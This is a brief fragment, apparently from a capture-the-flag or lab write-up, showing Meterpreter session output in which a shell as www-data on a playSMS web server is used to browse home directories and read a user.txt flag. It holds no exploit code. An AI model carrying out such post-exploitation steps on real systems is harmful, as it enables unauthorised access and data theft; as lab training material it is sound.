 meterpreter > shell
Process 5312 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/html/playsms
cd /home
ls
ayush
sahay
cd ayush
ls
user.txt
cat user.txt
Ms08067安全实验室